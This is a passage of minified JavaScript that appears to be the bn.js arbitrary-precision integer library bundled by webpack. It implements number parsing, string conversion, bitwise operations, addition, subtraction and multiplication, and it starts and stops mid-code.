t;this.negative=0,this.words=null,this.length=0,this.red=null,null!==t&&("le"!==e&&"be"!==e||(r=e,e=10),this._init(t||0,e||10,r||"be"))}var o;"object"==typeof t?t.exports=a:e.BN=a,a.BN=a,a.wordSize=26;try{o="undefined"!=typeof window&&void 0!==window.Buffer?window.Buffer:r(45).Buffer}catch(t){}function s(t,e){var r=t.charCodeAt(e);return r>=65&&r<=70?r-55:r>=97&&r<=102?r-87:r-48&15}function f(t,e,r){var i=s(t,r);return r-1>=e&&(i|=s(t,r-1)<<4),i}function u(t,e,r,i){for(var n=0,a=Math.min(t.length,r),o=e;o<a;o++){var s=t.charCodeAt(o)-48;n*=i,n+=s>=49?s-49+10:s>=17?s-17+10:s}return n}a.isBN=function(t){return t instanceof a||null!==t&&"object"==typeof t&&t.constructor.wordSize===a.wordSize&&Array.isArray(t.words)},a.max=function(t,e){return t.cmp(e)>0?t:e},a.min=function(t,e){return t.cmp(e)<0?t:e},a.prototype._init=function(t,e,r){if("number"==typeof t)return this._initNumber(t,e,r);if("object"==typeof t)return this._initArray(t,e,r);"hex"===e&&(e=16),i(e===(0|e)&&e>=2&&e<=36);var n=0;"-"===(t=t.toString().replace(/\s+/g,""))[0]&&(n++,this.negative=1),n<t.length&&(16===e?this._parseHex(t,n,r):(this._parseBase(t,e,n),"le"===r&&this._initArray(this.toArray(),e,r)))},a.prototype._initNumber=function(t,e,r){t<0&&(this.negative=1,t=-t),t<67108864?(this.words=[67108863&t],this.length=1):t<4503599627370496?(this.words=[67108863&t,t/67108864&67108863],this.length=2):(i(t<9007199254740992),this.words=[67108863&t,t/67108864&67108863,1],this.length=3),"le"===r&&this._initArray(this.toArray(),e,r)},a.prototype._initArray=function(t,e,r){if(i("number"==typeof t.length),t.length<=0)return this.words=[0],this.length=1,this;this.length=Math.ceil(t.length/3),this.words=new Array(this.length);for(var n=0;n<this.length;n++)this.words[n]=0;var a,o,s=0;if("be"===r)for(n=t.length-1,a=0;n>=0;n-=3)o=t[n]|t[n-1]<<8|t[n-2]<<16,this.words[a]|=o<<s&67108863,this.words[a+1]=o>>>26-s&67108863,(s+=24)>=26&&(s-=26,a++);else if("le"===r)for(n=0,a=0;n<t.length;n+=3)o=t[n]|t[n+1]<<8|t[n+2]<<16,this.words[a]|=o<<s&67108863,this.words[a+1]=o>>>26-s&67108863,(s+=24)>=26&&(s-=26,a++);return this.strip()},a.prototype._parseHex=function(t,e,r){this.length=Math.ceil((t.length-e)/6),this.words=new Array(this.length);for(var i=0;i<this.length;i++)this.words[i]=0;var n,a=0,o=0;if("be"===r)for(i=t.length-1;i>=e;i-=2)n=f(t,e,i)<<a,this.words[o]|=67108863&n,a>=18?(a-=18,o+=1,this.words[o]|=n>>>26):a+=8;else for(i=(t.length-e)%2==0?e+1:e;i<t.length;i+=2)n=f(t,e,i)<<a,this.words[o]|=67108863&n,a>=18?(a-=18,o+=1,this.words[o]|=n>>>26):a+=8;this.strip()},a.prototype._parseBase=function(t,e,r){this.words=[0],this.length=1;for(var i=0,n=1;n<=67108863;n*=e)i++;i--,n=n/e|0;for(var a=t.length-r,o=a%i,s=Math.min(a,a-o)+r,f=0,h=r;h<s;h+=i)f=u(t,h,h+i,e),this.imuln(n),this.words[0]+f<67108864?this.words[0]+=f:this._iaddn(f);if(0!==o){var c=1;for(f=u(t,h,t.length,e),h=0;h<o;h++)c*=e;this.imuln(c),this.words[0]+f<67108864?this.words[0]+=f:this._iaddn(f)}this.strip()},a.prototype.copy=function(t){t.words=new Array(this.length);for(var e=0;e<this.length;e++)t.words[e]=this.words[e];t.length=this.length,t.negative=this.negative,t.red=this.red},a.prototype.clone=function(){var t=new a(null);return this.copy(t),t},a.prototype._expand=function(t){for(;this.length<t;)this.words[this.length++]=0;return this},a.prototype.strip=function(){for(;this.length>1&&0===this.words[this.length-1];)this.length--;return this._normSign()},a.prototype._normSign=function(){return 1===this.length&&0===this.words[0]&&(this.negative=0),this},a.prototype.inspect=function(){return(this.red?"<BN-R: ":"<BN: ")+this.toString(16)+">"};var h=["","0","00","000","0000","00000","000000","0000000","00000000","000000000","0000000000","00000000000","000000000000","0000000000000","00000000000000","000000000000000","0000000000000000","00000000000000000","000000000000000000","0000000000000000000","00000000000000000000","000000000000000000000","0000000000000000000000","00000000000000000000000","000000000000000000000000","0000000000000000000000000"],c=[0,0,25,16,12,11,10,9,8,8,7,7,7,7,6,6,6,6,6,6,6,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5],d=[0,0,33554432,43046721,16777216,48828125,60466176,40353607,16777216,43046721,1e7,19487171,35831808,62748517,7529536,11390625,16777216,24137569,34012224,47045881,64e6,4084101,5153632,6436343,7962624,9765625,11881376,14348907,17210368,20511149,243e5,28629151,33554432,39135393,45435424,52521875,60466176];function l(t,e,r){r.negative=e.negative^t.negative;var i=t.length+e.length|0;r.length=i,i=i-1|0;var n=0|t.words[0],a=0|e.words[0],o=n*a,s=67108863&o,f=o/67108864|0;r.words[0]=s;for(var u=1;u<i;u++){for(var h=f>>>26,c=67108863&f,d=Math.min(u,e.length-1),l=Math.max(0,u-t.length+1);l<=d;l++){var p=u-l|0;h+=(o=(n=0|t.words[p])*(a=0|e.words[l])+c)/67108864|0,c=67108863&o}r.words[u]=0|c,f=0|h}return 0!==f?r.words[u]=0|f:r.length--,r.strip()}a.prototype.toString=function(t,e){var r;if(e=0|e||1,16===(t=t||10)||"hex"===t){r="";for(var n=0,a=0,o=0;o<this.length;o++){var s=this.words[o],f=(16777215&(s<<n|a)).toString(16);r=0!==(a=s>>>24-n&16777215)||o!==this.length-1?h[6-f.length]+f+r:f+r,(n+=2)>=26&&(n-=26,o--)}for(0!==a&&(r=a.toString(16)+r);r.length%e!=0;)r="0"+r;return 0!==this.negative&&(r="-"+r),r}if(t===(0|t)&&t>=2&&t<=36){var u=c[t],l=d[t];r="";var p=this.clone();for(p.negative=0;!p.isZero();){var b=p.modn(l).toString(t);r=(p=p.idivn(l)).isZero()?b+r:h[u-b.length]+b+r}for(this.isZero()&&(r="0"+r);r.length%e!=0;)r="0"+r;return 0!==this.negative&&(r="-"+r),r}i(!1,"Base should be between 2 and 36")},a.prototype.toNumber=function(){var t=this.words[0];return 2===this.length?t+=67108864*this.words[1]:3===this.length&&1===this.words[2]?t+=4503599627370496+67108864*this.words[1]:this.length>2&&i(!1,"Number can only safely store up to 53 bits"),0!==this.negative?-t:t},a.prototype.toJSON=function(){return this.toString(16)},a.prototype.toBuffer=function(t,e){return i(void 0!==o),this.toArrayLike(o,t,e)},a.prototype.toArray=function(t,e){return this.toArrayLike(Array,t,e)},a.prototype.toArrayLike=function(t,e,r){var n=this.byteLength(),a=r||Math.max(1,n);i(n<=a,"byte array longer than desired length"),i(a>0,"Requested array length <= 0"),this.strip();var o,s,f="le"===e,u=new t(a),h=this.clone();if(f){for(s=0;!h.isZero();s++)o=h.andln(255),h.iushrn(8),u[s]=o;for(;s<a;s++)u[s]=0}else{for(s=0;s<a-n;s++)u[s]=0;for(s=0;!h.isZero();s++)o=h.andln(255),h.iushrn(8),u[a-s-1]=o}return u},Math.clz32?a.prototype._countBits=function(t){return 32-Math.clz32(t)}:a.prototype._countBits=function(t){var e=t,r=0;return e>=4096&&(r+=13,e>>>=13),e>=64&&(r+=7,e>>>=7),e>=8&&(r+=4,e>>>=4),e>=2&&(r+=2,e>>>=2),r+e},a.prototype._zeroBits=function(t){if(0===t)return 26;var e=t,r=0;return 0==(8191&e)&&(r+=13,e>>>=13),0==(127&e)&&(r+=7,e>>>=7),0==(15&e)&&(r+=4,e>>>=4),0==(3&e)&&(r+=2,e>>>=2),0==(1&e)&&r++,r},a.prototype.bitLength=function(){var t=this.words[this.length-1],e=this._countBits(t);return 26*(this.length-1)+e},a.prototype.zeroBits=function(){if(this.isZero())return 0;for(var t=0,e=0;e<this.length;e++){var r=this._zeroBits(this.words[e]);if(t+=r,26!==r)break}return t},a.prototype.byteLength=function(){return Math.ceil(this.bitLength()/8)},a.prototype.toTwos=function(t){return 0!==this.negative?this.abs().inotn(t).iaddn(1):this.clone()},a.prototype.fromTwos=function(t){return this.testn(t-1)?this.notn(t).iaddn(1).ineg():this.clone()},a.prototype.isNeg=function(){return 0!==this.negative},a.prototype.neg=function(){return this.clone().ineg()},a.prototype.ineg=function(){return this.isZero()||(this.negative^=1),this},a.prototype.iuor=function(t){for(;this.length<t.length;)this.words[this.length++]=0;for(var e=0;e<t.length;e++)this.words[e]=this.words[e]|t.words[e];return this.strip()},a.prototype.ior=function(t){return i(0==(this.negative|t.negative)),this.iuor(t)},a.prototype.or=function(t){return this.length>t.length?this.clone().ior(t):t.clone().ior(this)},a.prototype.uor=function(t){return this.length>t.length?this.clone().iuor(t):t.clone().iuor(this)},a.prototype.iuand=function(t){var e;e=this.length>t.length?t:this;for(var r=0;r<e.length;r++)this.words[r]=this.words[r]&t.words[r];return this.length=e.length,this.strip()},a.prototype.iand=function(t){return i(0==(this.negative|t.negative)),this.iuand(t)},a.prototype.and=function(t){return this.length>t.length?this.clone().iand(t):t.clone().iand(this)},a.prototype.uand=function(t){return this.length>t.length?this.clone().iuand(t):t.clone().iuand(this)},a.prototype.iuxor=function(t){var e,r;this.length>t.length?(e=this,r=t):(e=t,r=this);for(var i=0;i<r.length;i++)this.words[i]=e.words[i]^r.words[i];if(this!==e)for(;i<e.length;i++)this.words[i]=e.words[i];return this.length=e.length,this.strip()},a.prototype.ixor=function(t){return i(0==(this.negative|t.negative)),this.iuxor(t)},a.prototype.xor=function(t){return this.length>t.length?this.clone().ixor(t):t.clone().ixor(this)},a.prototype.uxor=function(t){return this.length>t.length?this.clone().iuxor(t):t.clone().iuxor(this)},a.prototype.inotn=function(t){i("number"==typeof t&&t>=0);var e=0|Math.ceil(t/26),r=t%26;this._expand(e),r>0&&e--;for(var n=0;n<e;n++)this.words[n]=67108863&~this.words[n];return r>0&&(this.words[n]=~this.words[n]&67108863>>26-r),this.strip()},a.prototype.notn=function(t){return this.clone().inotn(t)},a.prototype.setn=function(t,e){i("number"==typeof t&&t>=0);var r=t/26|0,n=t%26;return this._expand(r+1),this.words[r]=e?this.words[r]|1<<n:this.words[r]&~(1<<n),this.strip()},a.prototype.iadd=function(t){var e,r,i;if(0!==this.negative&&0===t.negative)return this.negative=0,e=this.isub(t),this.negative^=1,this._normSign();if(0===this.negative&&0!==t.negative)return t.negative=0,e=this.isub(t),t.negative=1,e._normSign();this.length>t.length?(r=this,i=t):(r=t,i=this);for(var n=0,a=0;a<i.length;a++)e=(0|r.words[a])+(0|i.words[a])+n,this.words[a]=67108863&e,n=e>>>26;for(;0!==n&&a<r.length;a++)e=(0|r.words[a])+n,this.words[a]=67108863&e,n=e>>>26;if(this.length=r.length,0!==n)this.words[this.length]=n,this.length++;else if(r!==this)for(;a<r.length;a++)this.words[a]=r.words[a];return this},a.prototype.add=function(t){var e;return 0!==t.negative&&0===this.negative?(t.negative=0,e=this.sub(t),t.negative^=1,e):0===t.negative&&0!==this.negative?(this.negative=0,e=t.sub(this),this.negative=1,e):this.length>t.length?this.clone().iadd(t):t.clone().iadd(this)},a.prototype.isub=function(t){if(0!==t.negative){t.negative=0;var e=this.iadd(t);return t.negative=1,e._normSign()}if(0!==this.negative)return this.negative=0,this.iadd(t),this.negative=1,this._normSign();var r,i,n=this.cmp(t);if(0===n)return this.negative=0,this.length=1,this.words[0]=0,this;n>0?(r=this,i=t):(r=t,i=this);for(var a=0,o=0;o<i.length;o++)a=(e=(0|r.words[o])-(0|i.words[o])+a)>>26,this.words[o]=67108863&e;for(;0!==a&&o<r.length;o++)a=(e=(0|r.words[o])+a)>>26,this.words[o]=67108863&e;if(0===a&&o<r.length&&r!==this)for(;o<r.length;o++)this.words[o]=r.words[o];return this.length=Math.max(this.length,o),r!==this&&(this.negative=1),this.strip()},a.prototype.sub=function(t){return this.clone().isub(t)};var p=function(t,e,r){var i,n,a,o=t.words,s=e.words,f=r.words,u=0,h=0|o[0],c=8191&h,d=h>>>13,l=0|o[1],p=8191&l,b=l>>>13,m=0|o[2],y=8191&m,v=m>>>13,g=0|o[3],w=8191&g,_=g>>>13,M=0|o[4],A=8191&M,x=M>>>13,S=0|o[5],k=8191&S,z=S>>>13,E=0|o[6],T=8191&E,R=E>>>13,P=0|o[7],I=8191&P,N=P>>>13,U=0|o[8],B=8191&U,O=U>>>13,D=0|o[9],L=8191&D,K=D>>>13,j=0|s[0],C=8191&j,q=j>>>13,F=0|s[1],Z=8191&F,V=F>>>13,Y=0|s[2],H=8191&Y,W=Y>>>13,J=0|s[3],G=8191&J,X=J>>>13,Q=0|s[4],$=8191&Q,tt=Q>>>13,et=0|s[5],rt=8191&et,it=et>>>13,nt=0|s[6],at=8191&nt,ot=nt>>>13,st=0|s[7],ft=8191&st,ut=st>>>13,ht=0|s[8],ct=8191&ht,dt=ht>>>13,lt=0|s[9],pt=8191&lt,bt=lt>>>13;r.negative=t.negative^e.negative,r.length=19;var mt=(u+(i=Math.imul(c,C))|0)+((8191&(n=(n=Math.imul(c,q))+Math.imul(d,C)|0))<<13)|0;u=((a=Math.imul(d,q))+(n>>>13)|0)+(mt>>>26)|0,mt&=67108863,i=Math.imul(p,C),n=(n=Math.imul(p,q))+Math.imul(b,C)|0,a=Math.imul(b,q);var yt=(u+(i=i+Math.imul(c,Z)|0)|0)+((8191&(n=(n=n+Math.imul(c,V)|0)+Math.imul(d,Z)|0))<<13)|0;u=((a=a+Math.imul(d,V)|0)+(n>>>13)|0)+(yt>>>26)|0,yt&=67108863,i=Math.imul(y,C),n=(n=Math.imul(y,q))+Math.imul(v,C)|0,a=Math.imul(v,q),i=i+Math.imul(p,Z)|0,n=(n=n+Math.imul(p,V)|0)+Math.imul(b,Z)|0,a=a+Math.imul(b,V)|0;var vt=(u+(i=i+Math.imul(c,H)|0)|0)+((8191&(n=(n=n+Math.imul(c,W)|0)+Math.imul(d,H)|0))<<13)|0;u=((a=a+Math.imul(d,W)|0)+(n>>>13)|0)+(vt>>>26)|0,vt&=67108863,i=Math.imul(w,C),n=(n=Math.imul(w,q))+Math.imul(_,C)|0,a=Math.imul(_,q),i=i+Math.imul(y,Z)|0,n=(n=n+Math.imul(y,V)|0)+Math.imul(v,Z)|0,a=a+Math.imul(v,V)|0,i=i+Math.imul(p,H)|0,n=(n=n+Math.imul(p,W)|0)+Math.imul(b,H)|0,a=a+Math.imul(b,W)|0;var gt=(u+(i=i+Math.imul(c,G)|0)|0)+((8191&(n=(n=n+Math.imul(c,X)|0)+Math.imul(d,G)|0))<<13)|0;u=((a=a+Math.imul(d,X)|0)+(n>>>13)|0)+(gt>>>26)|0,gt&=67108863,i=Math.imul(A,C),n=(n=Math.imul(A,q))+Math.imul(x,C)|0,a=Math.imul(x,q),i=i+Math.imul(w,Z)|0,n=(n=n+Math.imul(w,V)|0)+Math.imul(_,Z)|0,a=a+Math.imul(_,V)|0,i=i+Math.imul(y,H)|0,n=(n=n+Math.imul(y,W)|0)+Math.imul(v,H)|0,a=a+Math.imul(v,W)|0,i=i+Math.imul(p,G)|0,n=(n=n+Math.imul(p,X)|0)+Math.imul(b,G)|0,a=a+Math.imul(b,X)|0;var wt=(u+(i=i+Math.imul(c,$)|0)|0)+((8191&(n=(n=n+Math.imul(c,tt)|0)+Math.imul(d,$)|0))<<13)|0;u=((a=a+Math.imul(d,tt)|0)+(n>>>13)|0)+(wt>>>26)|0,wt&=67108863,i=Math.imul(k,C),n=(n=Math.imul(k,q))+Math.imul(z,C)|0,a=Math.imul(z,q),i=i+Math.imul(A,Z)|0,n=(n=n+Math.imul(A,V)|0)+Math.imul(x,Z)|0,a=a+Math.imul(x,V)|0,i=i+Math.imul(w,H)|0,n=(n=n+Math.imul(w,W)|0)+Math.imul(_,H)|0,a=a+Math.imul(_,W)|0,i=i+Math.imul(y,G)|0,n=(n=n+Math.imul(y,X)|0)+Math.imul(v,G)|0,a=a+Math.imul(v,X)|0,i=i+Math.imul(p,$)|0,n=(n=n+Math.imul(p,tt)|0)+Math.imul(b,$)|0,a=a+Math.imul(b,tt)|0;var _t=(u+(i=i+Math.imul(c,rt)|0)|0)+((8191&(n=(n=n+Math.imul(c,it)|0)+Math.imul(d,rt)|0))<<13)|0;u=((a=a+Math.imul(d,it)|0)+(n>>>13)|0)+(_t>>>26)|0,_t&=67108863,i=Math.imul(T,C),n=(n=Math.imul(T,q))+Math.imul(R,C)|0,a=Math.imul(R,q),i=i+Math.imul(k,Z)|0,n=(n=n+Math.imul(k,V)|0)+Math.imul(z,Z)|0,a=a+Math.imul(z,V)|0,i=i+Math.imul(A,H)|0,n=(n=n+Math.imul(A,W)|0)+Math.imul(x,H)|0,a=a+Math.imul(x,W)|0,i=i+Math.imul(w,G)|0,n=(n=n+Math.imul(w,X)|0)+Math.imul(_,G)|0,a=a+Math.imul(_,X)|0,i=i+Math.imul(y,$)|0,n=(n=n+Math.imul(y,tt)|0)+Math.imul(v,$)|0,a=a+Math.imul(v,tt)|0,i=i+Math.imul(p,rt)|0,n=(n=n+Math.imul(p,it)|0)+Math.imul(b,rt)|0,a=a+Math.imul(b,it)|0;var Mt=(u+(i=i+Math.imul(c,at)|0)|0)+((8191&(n=(n=n+Math.imul(c,ot)|0)+Math.imul(d,at)|0))<<13)|0;u=((a=a+Math.imul(d,ot)|0)+(n>>>13)|0)+(Mt>>>26)|0,Mt&=67108863,i=Math.imul(I,C),n=(n=Math.imul(I,q))+Math.imul(N,C)|0,a=Math.imul(N,q),i=i+Math.imul(T,Z)|0,n=(n=n+Math.imul(T,V)|0)+Math.imul(R,Z)|0,a=a+Math.imul(R,V)|0,i=i+Math.imul(k,H)|0,n=(n=n+Math.imul(k,W)|0)+Math.imul(z,H)|0,a=a+Math.imul(z,W)|0,i=i+Math.imul(A,G)|0,n=(n=n+Math.imul(A,X)|0)+Math.imul(x,G)|0,a=a+Math.imul(x,X)|0,i=i+Math.imul(w,$)|0,n=(n=n+Math.imul(w,tt)|0)+Math.imul(_,$)|0,a=a+Math.imul(_,tt)|0,i=i+Math.imul(y,rt)|0,n=(n=n+Math.imul(y,it)|0)+Math.imul(v,rt)|0,a=a+Math.imul(v,it)|0,i=i+Math.imul(p,at)|0,n=(n=n+Math.imul(p,ot)|0)+Math.imul(b,at)|0,a=a+Math.imul(b,ot)|0;var At=(u+(i=i+Math.imul(c,ft)|0)|0)+((8191&(n=(n=n+Math.imul(c,ut)|0)+Math.imul(d,ft)|0))<<13)|0;u=((a=a+Math.imul(d,ut)|0)+(n>>>13)|0)+(At>>>26)|0,At&=67108863,i=Math.imul(B,C),n=(n=Math.imul(B,q))+Math.imul(O,C)|0,a=Math.imul(O,q),i=i+Math.imul(I,Z)|0,n=(n=n+Math.imul(I,V)|0)+Math.imul(N,Z)|0,a=a+Math.imul(N,V)|0,i=i+Math.imul(T,H)|0,n=(n=n+Math.imul(T,W)|0)+Math.imul(R,H)|0,a=a+Math.imul(R,W)|0,i=i+Math.imul(k,G)|0,n=(n=n+Math.imul(k,X)|0)+Math.imul(z,G)|0,a=a+Math.imul(z,X)|0,i=i+Math.imul(A,$)|0,n=(n=n+Math.imul(A,tt)|0)+Math.imul(x,$)|0,a=a+Math.imul(x,tt)|0,i=i+Math.imul(w,rt)|0,n=(n=n+Math.imul(w,it)|0)+Math.imul(_,rt)|0,a=a+Math.imul(_,it)|0,i=i+Math.imul(y,at)|0,n=(n=n+Math.imul(y,ot)|0)+Math.imul(v,at)|0,a=a+Math.imul(v,ot)|0,i=i+Math.imul(p,ft)|0,n=(n=n+Math.imul(p,ut)|0)+Math.imul(b,ft)|0,a=a+Math.imul(b,ut)|0;var xt=(u+(i=i+Math.imul(c,ct)|0)|0)+((8191&(n=(n=n+Math.imul(c,dt)|0)+Math.imul(d,ct)|0))<<13)|0;u=((a=a+Math.imul(d,dt)|0)+(n>>>13)|0)+(xt>>>26)|0,xt&=67108863,i=Math.imul(L,C),n=(n=Math.imul(L,q))+Math.imul(K,C)|0,a=Math.imul(K,q),i=i+Math.imul(B,Z)|0,n=(n=n+Math.imul(B,V)|0)+Math.imul(O,Z)|0,a=a+Math.imul(O,V)|0,i=i+Math.imul(I,H)|0,n=(n=n+Math.imul(I,W)|0)+Math.imul(N,H)|0,a=a+Math.imul(N,W)|0,i=i+Math.imul(T,G)|0,n=(n=n+Math.imul(T,X)|0)+Math.imul(R,G)|0,a=a+Math.imul(R,X)|0,i=i+Math.imul(k,$)|0,n=(n=n+Math.imul(k,tt)|0)+Math.imul(z,$)|0,a=a+Math.imul(z,tt)|0,i=i+Math.imul(A,rt)|0,n=(n=n+Math.imul(A,it)|0)+Math.imul(x,rt)|0,a=a+Math.imul(x,it)|0,i=i+Math.imul(w,at)|0,n=(n=n+Math.imul(w,ot)|0)+Math.imul(_,at)|0,a=a+Math.imul(_,ot)|0,i=i+Math.imul(y,ft)|0,n=(n=n+Math.imul(y,ut)|0)+Math.imul(v,ft)|0,a=a+Math.imul(v,ut)|0,i=i+Math.imul(p,ct)|0,n=(n=n+Math.imul(p,dt)|0)+Math.imul(b,ct)|0,a=a+Math.imul(b,dt)|0;var St=(u+(i=i+Math.imul(c,pt)|0)|0)+((8191&(n=(n=n+Math.imul(c,bt)|0)+Math.imul(d,pt)|0))<<13)|0;u=((a=a+Math.imul(d,bt)|0)+(n>>>13)|0)+(St>>>26)|0,St&=67108863,i=Math.imul(L,Z),n=(n=Math.imul(L,V))+Math.imul(K,Z)|0,a=Math.imul(K,V),i=i+Math.imul(B,H)|0,n=(n=n+Math.imul(B,W)|0)+Math.imul(O,H)|0,a=a+Math.imul(O,W)|0,i=i+Math.imul(I,G)|0,n=(n=n+Math.imul(I,X)|0)+Math.imul(N,G)|0,a=a+Math.imul(N,X)|0,i=i+Math.imul(T,$)|0,n=(n=n+Math.imul(T,tt)|0)+Math.imul(R,$)|0,a=a+Math.imul(R,tt)|0,i=i+Math.imul(k,rt)|0,n=(n=n+Math.imul(k,it)|0)+Math.imul(z,rt)|0,a=a+Math.imul(z,it)|0,i=i+Math.imul(A,at)|0,n=(n=n+Math.imul(A,ot)|0)+Math.imul(x,at)|0,a=a+Math.imul(x,ot)|0,i=i+Math.imul(w,ft)|0,n=(n=n+Math.imul(w,ut)|0)+Math.imul(_,ft)|0,a=a+Math.imul(_,ut)|0,i=i+Math.imul(y,ct)|0,n=(n=n+Math.imul(y,dt)|0)+Math.imul(v,ct)|0,a=a+Math.imul(v,dt)|0;var kt=(u+(i=i+Math.imul(p,pt)|0)|0)+((8191&(n=(n=n+Math.imul(p,bt)|0)+Math.imul(b,pt)|0))<<13)|0;u=((a=a+Math.imul(b,bt)|0)+(n>>>13)|0)+(kt>>>26)|0,kt&=67108863,i=Math.imul(L,H),n=(n=Math.imul(L,W))+Math.imul(K,H)|0,a=Math.imul(K,W),i=i+Math.imul(B,G)|0,n=(n=n+Math.imul(B,X)|0)+Math.imul(O,G)|0,a=a+Math.imul(O,X)|0,i=i+Math.imul(I,$)|0,n=(n=n+Math.imul(I,tt)|0)+Math.imul(N,$)|0,a=a+Math.imul(N,tt)|0,i=i+Math.imul(T,rt)|0,n=(n=n+Math.imul(T,it)|0)+Math.imul(R,rt)|0,a=a+Math.imul(R,it)|0,i=i+Math.imul(k,at)|0,n=(n=n+Math.imul(k,ot)|0)+Math.imul(z,at)|0,a=a+Math.imul(z,ot)|0,i=i+Math.imul(A,ft)|0,n=(n=n+Math.imul(A,ut)|0)+Math.imul(x,ft)|0,a=a+Math.imul(x,ut)|0,i=i+Math.imul(w,ct)|0,n=(n=n+Math.imul(w,dt)|0)+Math.imul(_,ct)|0,a=a+Math.imul(_,dt)|0;var zt=(u+(i=i+Math.imul(y,pt)|0)|0)+((8191&(n=(n=n+Math.imul(y,bt)|0)+Math.imul(v,pt)|0))<<13)|0;u=((a=a+Math.imul(v,bt)|0)+(n>>>13)|0)+(zt>>>26)|0,zt&=67108863,i=Math.imul(L,G),n=(n=Math.imul(L,X))+Math.imul(K,G)|0,a=Math.imul(K,X),i=i+Math.imul(B,$)|0,n=(n=n+Math.imul(B,tt)|0)+Math.imul(O,$)|0,a=a+Math.imul(O,tt)|0,i=i+Math.imul(I,rt)|0,n=(n=n+Math.imul(I,it)|0)+Math.imul(N,rt)|0,a=a+Math.imul(N,it)|0,i=i+Math.imul(T,at)|0,n=(n=n+Math.imul(T,ot)|0)+Math.imul(R,at)|0,a=a+Math.imul(R,ot)|0,i=i+Math.imul(k,ft)|0,n=(n=n+Math.imul(k,ut)|0)+Math.imul(z,ft)|0,a=a+Math.imul(z,ut)|0,i=i+Math.imul(A,ct)|0,n=(n=n+Math.imul(A,dt)|0)+Math.imul(x,ct)|0,a=a+Math.imul(x,dt)|0;var Et=(u+(i=i+Math.imul(w,pt)|0)|0)+((8191&(n=(n=n+Math.imul(w,bt)|0)+Math.imul(_,pt)|0))<<13)|0;u=((a=a+Math.imul(_,bt)|0)+(n>>>13)|0)+(Et>>>26)|0,Et&=67108863,i=Math.imul(L,$),n=(n=Math.imul(L,tt))+Math.imul(K,$)|0,a=Math.imul(K,tt),i=i+Math.imul(B,rt)|0,n=(n=n+Math.imul(B,it)|0)+Math.imul(O,rt)|0,a=a+Math.imul(O,it)|0,i=i+Math.imul(I,at)|0,n=(n=n+Math.imul(I,ot)|0)+Math.imul(N,at)|0,a=a+Math.imul(N,ot)|0,i=i+Math.imul(T,ft)|0,n=(n=n+Math.imul(T,ut)|0)+Math.imul(R,ft)|0,a=a+Math.imul(R,ut)|0,i=i+Math.imul(k,ct)|0,n=(n=n+Math.imul(k,dt)|0)+Math.imul(z,ct)|0,a=a+Math.imul(z,dt)|0;var Tt=(u+(i=i+Math.imul(A,pt)|0)|0)+((8191&(n=(n=n+Math.imul(A,bt)|0)+Math.imul(x,pt)|0))<<13)|0;u=((a=a+Math.imul(x,bt)|0)+(n>>>13)|0)+(Tt>>>26)|0,Tt&=67108863,i=Math.imul(L,rt),n=(n=Math.imul(L,it))+Math.imul(K,rt)|0,a=Math.imul(K,it),i=i+Math.imul(B,at)|0,n=(n=n+Math.imul(B,ot)|0)+Math.imul(O,at)|0,a=a+Math.imul(O,ot)|0,i=i+Math.imul(I,ft)|0,n=(n=n+Math.imul(I,ut)|0)+Math.imul(N,ft)|0,a=a+Math.imul(N,ut)|0,i=i+Math.imul(T,ct)|0,n=(n=n+Math.imul(T,dt)|0)+Math.imul(R,ct)|0,a=a+Math.imul(R,dt)|0;var Rt=(u+(i=i+Math.imul(k,pt)|0)|0)+((8191&(n=(n=n+Math.imul(k,bt)|0)+Math.imul(z,pt)|0))<<13)|0;u=((a=a+Math.imul(z,bt)|0)+(n>>>13)|0)+(Rt>>>26)|0,Rt&=67108863,i=Math.imul(L,at),n=(n=Math.imul(L,ot))+Math.imul(K,at)|0,a=Math.imul(K,ot),i=i+Math.imul(B,ft)|0,n=(n=n+Math.imul(B,ut)|0)+Math.imul(O,ft)|0,a=a+Math.imul(O,ut)|0,i=i+Math.imul(I,ct)|0,n=(n=n+Math.imul(I,dt)|0)+Math.imul(N,ct)|0,a=a+Math.imul(N,dt)|0;var Pt=(u+(i=i+Math.imul(T,pt)|0)|0)+((8191&(n=(n=n+Math.imul(T,bt)|0)+Math.imul(R,pt)|0))<<13)|0;u=((a=a+Math.imul(R,bt)|0)+(n>>>13)|0)+(Pt>>>26)|0,Pt&=67108863,i=Math.imul(L,ft),n=(n=Math.imul(L,ut))+Math.imul(K,ft)|0,a=Math.imul(K,ut),i=i+Math.imul(B,ct)|0,n=(n=n+Math.imul(B,dt)|0)+Math.imul(O,ct)|0,a=a+Math.imul(O,dt)|0;var It=(u+(i=i+Math.imul(I,pt)|0)|0)+((8191&(n=(n=n+Math.imul(I,bt)|0)+Math.imul(N,pt)|0))<<13)|0;u=((a=a+Math.imul(N,bt)|0)+(n>>>13)|0)+(It>>>26)|0,It&=67108863,i=Math.imul(L,ct),n=(n=Math.imul(L,dt))+Math.imul(K,ct)|0,a=Math.imul(K,dt);var Nt=(u+(i=i+Math.imul(B,pt)|0)|0)+((8191&(n=(n=n+Math.imul(B,bt)|0)+Math.imul(O,pt)|0))<<13)|0;u=((a=a+Math.imul(O,bt)|0)+(n>>>13)|0)+(Nt>>>26)|0,Nt&=67108863;var Ut=(u+(i=Math.imul(L,pt))|0)+((8191&(n=(n=Math.imul(L,bt))+Math.imul(K,pt)|0))<<13)|0;return u=((a=Math.imul(K,bt))+(n>>>13)|0)+(Ut>>>26)|0,Ut&=67108863,f[0]=mt,f[1]=yt,f[2]=vt,f[3]=gt,f[4]=wt,f[5]=_t,f[6]=Mt,f[7]=At,f[8]=xt,f[9]=St,f[10]=kt,f[11]=zt,f[12]=Et,f[13]=Tt,f[14]=Rt,f[15]=Pt,f[16]=It,f[17]=Nt,f[18]=Ut,0!==u&&(f[19]=u,r.length++),r};function b(t,e,r){return(new m).mulp(t,e,r)}function m(t,e){this.x=t,this.y=e}Math.imul||(p=l),a.prototype.mulTo=function(t,e){var r=this.length+t.length;return 10===this.length&&10===t.length?p(this,t,e):r<63?l(this,t,e):r<1024?function(t,e,r){r.negative=e.negative^t.negative,r.length=t.length+e.length;for(var i=0,n=0,a=0;a<r.length-1;a++){var o=n;n=0;for(var s=67108863&i,f=Math.min(a,e.length-1),u=Math.max(0,a-t.length+1);u<=f;u++){var h=a-u,c=(0|t.words[h])*(0|e.words[u]),d=67108863&c;s=67108863&(d=d+s|0),n+=(o=(o=o+(c/67108864|0)|0)+(d>>>26)|0)>>>26,o&=67108863}r.words[a]=s,i=o,o=n}return 0!==i?r.words[a]=i:r.length--,r.strip()}(this,t,e):b(this,t,e)},m.prototype.makeRBT=function(t){for(var e=new 